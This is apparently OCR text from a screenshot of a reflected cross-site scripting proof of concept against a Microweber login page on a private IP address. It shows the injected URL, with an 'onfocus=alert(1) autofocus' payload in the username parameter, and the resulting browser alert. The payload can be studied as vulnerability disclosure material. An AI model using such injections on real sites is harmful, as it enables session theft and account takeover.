 172.16.241.132:8
Unauthorized
Microweber
Login
Login
Login
Login
Not Secure
172.16.241.132:9090/login?username="onfocus=alert(1)%20autofocus>
172.16.241.132:9090 says
1
OK
XSS.is